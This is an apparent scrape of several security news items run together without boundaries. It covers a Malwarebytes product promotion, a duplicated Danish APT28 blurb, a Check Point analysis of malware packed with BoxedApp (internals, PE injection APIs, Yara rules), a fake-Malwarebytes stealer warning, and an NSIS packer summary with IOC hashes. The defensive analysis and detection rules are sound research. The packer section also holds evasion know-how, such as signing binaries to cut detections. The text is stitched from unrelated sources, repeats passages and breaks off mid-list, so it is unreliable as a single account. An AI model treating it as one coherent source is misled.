Why? We know that the distinction between security and privacy is not clear-cut, and you need both products to work together to minimize your exposure (risk of threats and lack of privacy). Integrating the two makes it much easier to protect both your devices and data (at home and on the go), with an easy set-and-forget experience that doesn’t require adding another program. You shouldn’t have to guess whether the next attack will compromise your Wi-Fi connection, browser, or files through phishing emails, spyware, or malware. Let the technology do this for you.
3. Trusted Advisor, your security coach
On the Malwarebytes dashboard, Trusted Advisor provides unbiased expert guidance at your fingertips. Your easy-to-understand individual Protection Score enables you to act on any potential security gaps, unlocking the full power of technology.
Why? In our recent report, “Everyone’s afraid of the internet, and no one’s sure what to do about it,” we found that only half of the people surveyed felt confident they knew how to stay safe online, and even fewer said they were taking the right measures to protect themselves. Trusted Advisor empowers you with real-time insights, an easy-to-read protection score, and expert guidance that puts you in control of your security and privacy. We’re by your side guiding you through what to do next to fill your security gaps for each device and platform (Windows, Mac, Android, and iOS).
Want to try? You can! With our 14-day free trial.
Already a customer but not yet seeing it? Log into MyAccount or download the latest build.
Software Requirements:
Windows 7 (or higher)
macOS Catalina 10.15.4 (or higher)
iOS 16 (or higher)
Android 9 (or higher)
Researchere ved Insikt Group har observeret den russiske efterretningstjeneste GRU’s enhed APT28 angribe netværk på tværs af Europa med malware og infostealere mhp. at indsamle information og legitimationsoplysninger.
Det skriver Security Affairs.
Sprog
Dansk
Keywords: malwareLæs mere om APT28 angriber netværk i Europa med malware
Researchere ved Insikt Group har observeret den russiske efterretningstjeneste GRU’s enhed APT28 angribe netværk på tværs af Europa med malware og infostealere mhp. at indsamle information og legitimationsoplysninger.
Det skriver Security Affairs.
Sprog
Dansk
Keywords: malwareLæs mere om APT28 angriber netværk i Europa med malware
Research by: Jiri Vinopal
Highlights:
Check Point Research (CPR) reveals the increasing abuse of BoxedApp products to deploy multiple known malware families.
BoxedApp products are general packers built on top of its SDK, which provides the ability to create Virtual Storage (Virtual File System, Virtual Registry), Virtual Processes, and a universal instrumentation system (WIN/NT API hooking).
Our investigation shows that the most abused BoxedApp products are the ready-to-use BoxedApp Packer, BxILMerge, and the BoxedApp SDK that simplifies the development of custom packers leveraging BoxedApp features, e.g., Virtual Storage and Virtual Processes.
CPR provides an in-depth analysis of the BoxedApp internals, focusing on the resulting packed binary structures.
Introduction
Over the past few months, we have been monitoring the increasing abuse of BoxedApp products in the wild. BoxedApp products are commercial packers that provide advanced features such as Virtual Storage (Virtual File System, Virtual Registry), Virtual Processes, and a universal instrumentation system (WIN/NT API hooking).
Even though BoxedApp has been commercially available for a while, in the past year we detected a significant increase in its abuse to deploy numerous known malware families, primarily related to RATs and stealers. The majority of the attributed malicious samples targeted financial institutions and government industries.
Our investigation shows that the main abused BoxedApp products are BoxedApp Packer and BxILMerge, which are built on top of the BoxedApp SDK. While both products provide threat actors with access to the most exciting features of the SDK, with the BoxedApp SDK itself they can create a custom, unique packer that leverages the most advanced features and is diverse enough to avoid static detection.
Packing the malware to lower its detection or to harden analysis is a known technique commonly applied to the malware´s payload. While using a known commercial packer has some disadvantages, the benefits of using advanced, unique features easily outweigh them. Among the most interesting features and capabilities of BoxedApp SDK are:
Virtual File System (part of the Virtual Storage)
Virtual Registry (part of the Virtual Storage)
Virtual Processes (PE Injection – launching processes from the memory)
WIN/NT API hooking SDK
General packing (destroying original PE Imports, compression, etc.)
Producing a single-file bundle (all required dependencies are a part of the Virtual Storage)
All I/O to Virtual Storage stays only in memory (no file is dropped to disk), e.g., DLL loading from Virtual Storage
In this report, we provide a general overview of BoxedApp products and their abuse for malicious purposes, as well as an in-depth analysis of the resulting packed binary structures with Yara signatures that can be used to statically detect the packer in use while distinguishing the product itself.
Background & Key Findings
Although BoxedApp products have been available for several years, in the past year there has been a significant increase in their abuse to deploy several different malware families without any public mention of their connection to BoxedApp.
The BoxedApp products are well-known commercial packers, so there are both pros and cons to abusing them to hide malicious payloads:
PROS:
Reliable, ready-to-use products providing advanced capabilities.
Available BoxedApp SDK to create custom diverse packers.
Uses a proprietary system of Virtual Storage (Virtual File System, Virtual Registry).
Creation of Virtual Processes (any process created from an executable file that is a part of the Virtual Storage) for PE injection.
Simple SDK to perform hooking of any WIN/NT API.
General packing (destroys original PE Imports, performs compression, etc.).
Produces a single-file bundle (all required dependencies are a part of the Virtual Storage).
All I/O to Virtual Storage stays only in memory (no file is dropped to disk), e.g., DLL loading from Virtual Storage.
It is difficult to distinguish between regular and malicious packed applications (high rate of False Positives).
CONS:
Easy static detection of the original BoxedApp products used to pack the malware.
Generic static detection of certain SDK features commonly abused for malicious purposes (e.g., WIN/NT API hooking, Virtual Process – PE injection).
High rate of FP (False Positive) detection from non-malicious applications packed by BoxedApp.
As you may expect, the abuse of BoxedApp to deploy malicious payloads and stay under the radar could result in discrepancies caused by its high-rate of FP detection even in non-malicious applications. The built-in Windows Defender and other top-notch AVs are usually not affected, but even a simple “Hello World” application packed by BoxedApp is initially detected by several AV engines.
ProductOriginal PE FormatInitial VT DetectionLinkBoxedApp PackerNative PE (C/C++)14/71VirusTotalBoxedApp Packer.NET PE (C#, .NET Framework)20/71VirusTotalBoxedApp BxILMerge.NET PE (C#, .NET Framework)2/70VirusTotal
As a side note, the number of FP detections could be significantly lowered by signing the resulted packed binary (regardless of what signature is used) or by using a custom packer built on top of the BoxedApp SDK.
Because of the high rate of AV FP in static detection, which detonates right at the moment of processing BoxedApp SDK, we decided to use the most suitable method (based on the sample´s behavior) to separate the FP from the actual malicious samples.
Among approximately 1200 tested samples (packed by BoxedApp) submitted to VT (VirusTotal) in the last 3 years and successfully processed by VT sandboxes, 25% were detected as “malicious” based on their behavior. The VT submission timeline of those malicious samples shows the increasing trend of BoxedApp abuse for malware deployment.
 Figure 1: Malicious BoxedApp samples – VT submission timeline.
Figure 1: Malicious BoxedApp samples – VT submission timeline.
The table below shows the most deployed, attributed malware families. While a significant portion of the malicious samples are either RATs or stealers, we also detected several instances of ransomware, some of which belong to the notorious LockBit strain.
QuasarRATNanoCoreNjRATNeshtaAsyncRATXWormLodaRATRevengeRATAgentTeslaLockBitRedLineRemcosZXShellRamnit
To illustrate the more generic malware classification (based on the VT sandbox results), we separated and sorted the malicious BoxedApp samples based on their Behavior Verdicts.
 Figure 2: Malicious BoxedApp samples – generic malware classification.
Figure 2: Malicious BoxedApp samples – generic malware classification.
Half of the malicious samples submitted to VT were primarily from Turkey, the United States, and Germany, but the increasing trend of BoxedApp abuse is apparently worldwide.
 Figure 3: Malicious BoxedApp samples – country submission (VT).
Figure 3: Malicious BoxedApp samples – country submission (VT).
Most of the attributed malicious samples were used in attacks against financial institutions and government industries. Using BoxedApp products to pack the malicious payloads enabled the attackers to lower the detection rate, harden their analysis, and use the advanced capabilities of BoxedApp SDK (e.g., Virtual Storage) that would normally take a long time to develop from scratch.
Internals of BoxedApp
When an application is packed by BoxedApp, the resulting format is a single self-contained PE binary, where the original PE’s imports are destroyed and resolved only during runtime via a stubbed TLS Callback. The TLS Callback is responsible not only for the runtime API resolving but also for initializing Virtual Storage and possibly decompressing its content.
All required dependencies of the original application may be part of the proprietary system of Virtual Storage, which consists of a Virtual File System and Virtual Registry. BoxedApp interceptions of I/O (inline hooking of certain WIN/NT API) handle such virtual files and registry in memory, resulting in the creation of a fake (Virtual) Registry and no files dropping to disk.
When the packed application performs I/O on files or registries that are a part of the Virtual Storage, the BoxedApp internals intercept these I/O operations and direct them to the Virtual Storage (the application does not recognize that it is not interacting with the real registry and files). On the other hand, when the packed application tries to interact with files and registry that are not a part of the Virtual Storage, the internal logic of BoxedApp directs the I/O to the real registry and files on the disk. The Virtual Storage can also be used to fake and mark certain files or registries as non-existing for the packed application despite the fact they exist on a real system. A simplified logic of BoxedApp internals is shown below.
 Figure 4: Simplified logic of BoxedApp internals.
Figure 4: Simplified logic of BoxedApp internals.
By default, the content of files embedded in the Virtual Storage is clearly readable on disk (and also the main binary), but other compression options can be set. This results in all the embedded virtual files being compressed with the Zlib – DEFLATE algorithm, which makes all virtual files unreadable on disk. The decompression is processed only in memory during the runtime.
One of the other capabilities of BoxedApp is the creation of Virtual Processes that occur after the process is created from an executable file (PE) that is recognized as a virtual file (part of the Virtual Storage). A certain suitable PE binary from the System32/SysWOW64 (depending on the architecture) directory is selected and started as a suspended process. The original PE “Virtual File” is injected into the memory of the remote process (PE Injection is similar to PE Hollowing without unmapping the original main module) with a combination of WIN APIs (VirtualAllocEx, VirtualProtectEx, WriteProcessMemory, CreateRemoteThreadEx), and no file is dropped to disk.
Among the main BoxedApp products built on top of the BoxedApp SDK are BoxedApp Packer and BxILMerge. While the BoxedApp Packer can pack both native and .NET PEs, the latter is purely tailored to .NET applications.
BoxedApp Packer
BoxedApp Packer is a utility that packs the application into a self-contained PE binary (both native and .NET applications are supported). The self-contained PE binary is a single executable binary with all the files that the targeted original application depends on, such as ActiveX controls, dynamic libraries, “squeezed” into that single file. In other words, the packer creates an individual (virtual) work environment for the application.
 Figure 5: The BoxedApp Packer UI.
Figure 5: The BoxedApp Packer UI.
The other files and registry that the targeted application depends on can be embedded into the Virtual Storage (creating virtual files and registry). BoxedApp interceptions of I/O (inline hooking of certain WIN/NT API) handle virtual files and registry in memory, resulting in no files dropped to disk and creating a fake Registry system (Virtual).
If a compression is selected, the content of files embedded in the Virtual Storage is compressed with the Zlib – DEFLATE algorithm. When packing a native PE binary with the compress option, the original packed binary is still readable on disk. It is not compressed; only the Virtual Storage is compressed.
However, in the case of packing a .NET PE binary with the compress option, the packed stub native PE binary DotNetAppStub is still readable on disk and not compressed; the original .NET PE Binary and the Virtual Storage are compressed.
The structure of the Original Packed Native PE Binary:
 Figure 6: The structure of the packed native PE binary (BoxedApp Packer).
Figure 6: The structure of the packed native PE binary (BoxedApp Packer).
The Original Packed Native PE Binary (the destroyed Imports, resolved during the runtime via TLS Callback) – not affected by the compression option:
Virtual Files/Registry embedded into the Virtual Storage, in the .bxpck PE section – affected by the compression option.
bxsdk32.dll/bxsdk64.dll – 32/64-bit version of native DLL, depending on the architecture (the main part of BoxedAppSDK), in the .main PE section – not affected by the compression option:
BoxedAppSDK_AppDomainManager.dll – 32/64-bit version of .NET DLL.
BoxedAppSDKThunk.dll – 32/64-bit version of native DLL.
TLSSupport.dll – 32/64-bit version of native DLL (BoxedApp helper library setting the DllMain Callback).
The structure of the Original Packed .NET PE Binary:
When the BoxedApp Packer is used to pack a .NET application, a special stub native PE DotNetAppStub is created that wraps the original .NET PE into the .bxpck section right above the Virtual Storage. The Packed Stub Native PE Binary is responsible for the initialization of BoxedApp internals where the in-memory execution of the original .NET PE follows.
 Figure 7: The structure of packed .NET PE binary (BoxedApp Packer).
Figure 7: The structure of packed .NET PE binary (BoxedApp Packer).
The Packed Stub Native PE Binary DotNetAppStub – 32/64-bit version, depending on the architecture of the original .NET PE binary (initialization via TLS Callback) – not affected by the compression option:
Original .NET PE Binary, in the .bxpck PE section – affected by the compression option.
Virtual Files/Registry embedded into the Virtual Storage, in the .bxpck PE section – affected by the compression option.
bxsdk32.dll/bxsdk64.dll – 32/64-bit version of native DLL, depending on the architecture (the main part of BoxedAppSDK), in the .main PE section – not affected by the compression option:
BoxedAppSDK_AppDomainManager.dll – 32/64-bit version of .NET DLL.
BoxedAppSDKThunk.dll – 32/64-bit version of native DLL.
TLSSupport.dll – 32/64-bit version of native DLL (BoxedApp helper library setting the DllMain Callback).
BoxedApp BxILMerge
BxILMerge is similar to ILMerge, a utility that merges multiple .NET assemblies into a single assembly. However, it can also bundle unmanaged DLLs/PEs and any other files such as data files, images, videos, and databases. BxILMerge provides support for packing managed assemblies, their unmanaged dependencies, and other files into a single-file .NET assembly that uses the internal logic of BoxedApp to handle any interactions with them.
 Figure 8: The BoxedApp BxILMerge.
Figure 8: The BoxedApp BxILMerge.
The additional merged files (.NET assemblies, unmanaged DLLs, and other files) are embedded into the resulting packed .NET assembly resources. A created module constructor (a part of the packed .NET assembly) is responsible for the initialization of a custom assembly resolver and Virtual Storage where all merged files that are a part of the packed .NET assembly resources become a part of this Virtual Storage as virtual files. All I/O operations that interact with these virtual files (e.g., dependency loading of referenced .NET Assemblies, unmanaged DLLs) are handled via BoxedApp interceptions in a similar way as in the case of BoxedApp Packer (inline hooking of certain WIN/NT API). No file is dropped to disk.
The structure of the Original Packed .NET PE Binary:
 Figure 9: The structure of packed .NET PE binary (BoxedApp BxILMerge).
Figure 9: The structure of packed .NET PE binary (BoxedApp BxILMerge).
The Original Packed .NET PE Binary – Module constructor, custom assembly resolver, initialization of Virtual Storage, original managed code:
BoxedAppSDK.Managed.dll – AnyCPU version (managed wrapper for BoxedAppSDK), embedded in .NET Resources of the packed .NET PE binary:
Both bxsdk32.dll and bxsdk64.dll – 32/64-bit versions of native DLLs (the main part of BoxedAppSDK), embedded in .NET resources of the BoxedAppSDK.Managed.dll:
BoxedAppSDK_AppDomainManager.dll – 32/64-bit version of .NET DLL.
BoxedAppSDKThunk.dll – 32/64-bit version of native DLL.
TLSSupport.dll – 32/64-bit version of native DLL (BoxedApp helper library setting the DllMain Callback).
BxIlMerge.Api.dll – AnyCPU version (managed assembly interacting with BoxedAppSDK.Managed.dll, initialization of BoxedApp internals, Virtual Storage, creation of virtual files), embedded in .NET resources of the packed .NET PE binary.
Additional merged files that will be a part of the initialized Virtual Storage (creation of virtual files), embedded in .NET resources of the packed .NET PE binary.
With our understanding of the binary structures packed by different BoxedApp products, unpacking the original PE binary and all the virtual files is a relatively straightforward task. While the static approach can be used to extract files that are a part of the Virtual Storage (e.g., DIE – Extractor feature, HEX editor), we recommend the dynamic approach to dump the packed PE from the memory and reconstruct the runtime-resolved IAT that was destroyed by the packing algorithm (e.g., combination of x64dbg and Scylla). Unfortunately, existing tools for static unpacking (e.g., unboxed) are not as good or reliable.
Conclusion
We monitored the increasing abuse of BoxedApp products for a few months and discovered how these products are used to deploy numerous known malware families, primarily related to RATs and stealers. The majority of the attributed malicious samples were used in attacks against financial institutions and government industries. Packing the malicious payloads enabled the attackers to lower the detection of known threats, harden their analysis, and use the advanced capabilities of BoxedApp SDK (e.g., Virtual Storage) without needing to develop them from scratch.
Even though BoxedApp has been available for several years, the past year saw a significant increase in its abuse. Among the main abused BoxedApp products are BoxedApp Packer and BxILMerge, which are both built on top of the BoxedApp SDK. Both products give the attackers a direct opportunity to leverage the most exciting features of the SDK, but the BoxedApp SDK itself opens a space to create a custom, unique packer that leverages the most advanced features and is diverse enough to avoid static detection.
By conducting an in-depth analysis of the BoxedApp internals, with the main focus on the resulting binary structures packed by different products, we gained and shared enough knowledge that can help with the unpacking of the Virtual Storage and reconstruction of the main malicious binaries. The provided Yara signatures can be used to statically detect the packer in use while distinguishing the product itself.
Yara
import “pe”
rule Packer_BoxedApp {
meta:
description = “Detects .NET/Native PE binary packed by BoxedApp Packer/BxILMerge”
author = “Jiri Vinopal @ Check Point Research”
date = “2024-04-29”
modified = “2024-04-29”
reference = “https://www.boxedapp.com/”
hash = “77c30d1e3f12151b4e3d3090355c8ce06582f4d0dd3cdb395caa836bd80a97f6” // Native PE binary packed by BoxedApp Packer
hash = “c76d2e396d654f6f92ea7cd58d43e739b9f406529369709adece23638436cd25” // .NET PE binary packed by BoxedApp Packer
hash = “aefaf8401437262004d384c8f92968cfee9f5563d13c35b347c9f9eefccab7fc” // .NET PE binary packed by BoxedApp BxILMerge
tags = “BoxedApp”
tool = “BoxedApp”
strings:
$boxedapp_s1 = “bxsdk” ascii wide
$boxedapp_s2 = “BoxedAppSDK_Init” ascii
$boxedapp_dotnet1 = “BoxedAppSDK.Managed” ascii wide
$boxedapp_dotnet2 = “BxIlMerge.Api” ascii wide
condition:
uint16(0) == 0x5a4d and uint16(uint32(0x3c)) == 0x4550 and (
(all of ($boxedapp_s*) and for any section in pe.sections : ( section.name == “.bxpck” )) or
(all of them and pe.data_directories[pe.IMAGE_DIRECTORY_ENTRY_COM_DESCRIPTOR].virtual_address != 0))
}
import “pe”
rule Packer_BoxedAppPacker_Native {
meta:
description = “Detects Native PE binary packed by BoxedApp Packer (result is Native PE binary)”
author = “Jiri Vinopal @ Check Point Research”
date = “2024-04-29”
modified = “2024-04-29”
reference = “https://www.boxedapp.com/boxedapppacker/”
hash = “77c30d1e3f12151b4e3d3090355c8ce06582f4d0dd3cdb395caa836bd80a97f6”
tags = “BoxedApp”
tool = “BoxedApp”
strings:
$boxedapp_s1 = “bxsdk” ascii wide
$boxedapp_s2 = “BoxedAppSDK_Init” ascii
$boxedapp_dotnet1 = “DotNetAppStub” ascii
condition:
uint16(0) == 0x5a4d and uint16(uint32(0x3c)) == 0x4550 and
all of ($boxedapp_s*) and not $boxedapp_dotnet1 and
for any section in pe.sections : ( section.name == “.bxpck” )
}
import “pe”
rule Packer_BoxedAppPacker_Dotnet {
meta:
description = “Detects .NET PE binary packed by BoxedApp Packer (result is Native PE binary)”
author = “Jiri Vinopal @ Check Point Research”
date = “2024-04-29”
modified = “2024-04-29”
reference = “https://www.boxedapp.com/boxedapppacker/”
hash = “c76d2e396d654f6f92ea7cd58d43e739b9f406529369709adece23638436cd25”
tags = “BoxedApp”
tool = “BoxedApp”
strings:
$boxedapp_s1 = “bxsdk” ascii wide
$boxedapp_s2 = “BoxedAppSDK_Init” ascii
$boxedapp_dotnet1 = “DotNetAppStub” ascii
condition:
uint16(0) == 0x5a4d and uint16(uint32(0x3c)) == 0x4550 and
all of ($boxedapp_*) and
for any section in pe.sections : ( section.name == “.bxpck” )
}
import “pe”
rule Packer_BoxedAppBxILMerge_Dotnet {
meta:
description = “Detects .NET PE binary packed by BoxedApp BxILMerge (result is .NET PE binary)”
author = “Jiri Vinopal @ Check Point Research”
date = “2024-04-29”
modified = “2024-04-29”
reference = “https://github.com/boxedapp/bxilmerge”
hash = “aefaf8401437262004d384c8f92968cfee9f5563d13c35b347c9f9eefccab7fc”
tags = “BoxedApp”
tool = “BoxedApp”
strings:
$boxedapp_s1 = “bxsdk” ascii wide
$boxedapp_s2 = “BoxedAppSDK_Init” ascii
$boxedapp_dotnet1 = “BoxedAppSDK.Managed” ascii wide
$boxedapp_dotnet2 = “BxIlMerge.Api” ascii wide
condition:
uint16(0) == 0x5a4d and uint16(uint32(0x3c)) == 0x4550 and
all of ($boxedapp_*) and
pe.data_directories[pe.IMAGE_DIRECTORY_ENTRY_COM_DESCRIPTOR].virtual_address != 0
}
References
BoxedApp: https://www.boxedapp.com/
BoxedApp Packer: https://www.boxedapp.com/boxedapppacker/
BxILMerge: https://www.boxedapp.com/boxedappsdk/usecases/ilmerge_unmanaged_dll.html
BxILMerge: https://github.com/boxedapp/bxilmerge
ILMerge: https://github.com/dotnet/ILMerge
BoxedApp SDK: https://www.boxedapp.com/boxedappsdk/
The post Inside the Box: Malware’s New Playground appeared first on Check Point Research.
AI-empowered malware detection system for industrial internet of things ScienceDirect.com
Scammers love to bank on the good name of legitimate companies to gain the trust of their intended targets. Recently, it came to our attention that a cybercriminal is using fake websites for security products to spread malware. One of those websites was impersonating the Malwarebytes brand.
 Image courtesy of Trellix
Image courtesy of Trellix
The download from the fake website was an information stealer with a filename that resembled that of the actual Malwarebytes installer.
Besides some common system information, this stealer goes after:
Account tokens
Steam tokens
Saved card details
System profiles
Telegram logins
List of running process names
Installed browser lists and their version
Credentials from the browser “User Data” folder, Local DB an autofill
Cookies from the browser
List of folders on the C drive
This is just one scam, but there are always others using our name to target people. We regularly see tech support scammers pretending to be Malwarebytes to defraud their victims.
Some scammers sell—sometimes illegal—copies of Malwarebytes for prices that are boldly exaggerated.
Others will try and phish you by sending you a confirmation mail of your subscription to Malwarebytes.
And sometimes when you search for Malwarebytes you will find imposters in between legitimate re-sellers. Some even use our logo.

In this case, Google warned us that there was danger up ahead.

The site itself was not as convincing as the advert, and some poking around in the source code told us the website was likely built by a Russian speaking individual.
How to avoid brand scams
It’s easy to see how people can fall for fake brand notices. Here are some things that can help you avoid scams that use our name:
Download software directly from our sites if you are not sure of the legitimacy of the ones offered to you.
Check that any emails that appear to come from Malwarebytes are sent from a malwarebytes.com address.
If you have any questions or doubts as to the legitimacy of something, you can contact our Support team.
We don’t just report on threats—we remove them
Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.
Executive Summary
CheckPoint Researchers have released new findings detailing new methodologies to unpack malicious Nullsoft Scriptable Install System (NSIS)-based packages, which have been used in attacks propagating from AgentTesla, Remcos, and XLoader malware. The article also introduces NSIXloader, an NSIS-based crypter, and discusses how to create this tool to automatically unpack these samples for further analysis.
Community Threat Assessment
While analyzing malware campaigns, CheckPoint found that NSIS-based packers are used with various malware types, including AgentTesla, Remcos, and XLoader. These packers typically have a structure with encrypted files and a DLL in the $PLUGINSDIR directory that decrypts and executes the payload.
Technical Background
NSIS packages are self-extracting archives with installation scripts. Cybercriminals typically use them to hide malicious DLLs or executables that unpack and execute encrypted payloads. To analyze and extract data from NSIS-based malware, the packed files must be unpacked, which can be done by running the malware in a sandbox environment, such as CAPE, and extracting memory dumps.
While analyzing malware campaigns, CheckPoint found that NSIS-based packers are used with various malware types, including AgentTesla, Remcos, and XLoader. These packers typically have a structure with encrypted files and a DLL in the $PLUGINSDIR directory that decrypts and executes the payload.
To automate unpacking, 7-Zip can be used to extract files from NSIS packages, and Python scripts can extract encryption keys from the DLLs. The decryption process involves using these keys to decrypt shellcode, which is position-independent and resolves Windows API functions by their hashes. The payload is decrypted using specific algorithms that vary with each sample, requiring customized unpacking scripts.
Variants of NSIS-based packers include those with shellcode embedded in the DLL, executables instead of DLLs, shellcode in resources, and RC4-encrypted payloads. Each variant has different complexities, such as different storage and decryption methods for the shellcode. Automated tools for unpacking these variants help analysts retrieve unencrypted malware for further analysis.
Indicators of Compromise
The following IOCs, provided below by CheckPoint, are provided for community awareness and ingestion:
SHA256
Payload
12a06c74a79a595fce85c5cd05c043a6b1a830e50d84971dcfba52d100d76fc6
XLoader
44e51d311fc72e8c8710e59c0e96b1523ce26cd637126b26f1280d3d35c10661
XLoader
00042ff7bcfa012a19f451cb23ab9bd2952d0324c76e034e7c0da8f8fc5698f8
XLoader
3f7771dd0f4546c6089d995726dc504186212e5245ff8bc974d884ed4f485c93
Remcos
160928216aafe9eb3f17336f597af0b00259a70e861c441a78708b9dd1ccba1b
XLoader
cd7976d9b8330c46d6117c3b398c61a9f9abd48daee97468689bbb616691429e
Agent Tesla
a3e129f03707f517546c56c51ad94dea4c2a0b7f2bcacf6ccc1d4453b89be9f5
404 Keylogger
bb8e87b246b8477863d6ca14ab5a5ee1f955258f4cb5c83e9e198d08354bef13
Formbook
178f977beaeb0470f4f4827a98ca4822f338d0caace283ed8d2ca259543df70e
Lokibot
80db5ced294160666619a79f0bdcd690ad925e7f882ce229afb9a70ead46dffa
Warzone
090979bcb0f2aeca528771bb4a88c336aec3ca8eee1cef0dfa27a40a0a06615c
